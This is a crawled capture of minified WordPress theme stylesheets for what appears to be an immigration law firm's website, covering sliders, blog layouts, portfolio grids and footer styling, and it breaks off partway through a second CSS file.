a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769101645
body_size: 1262
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area 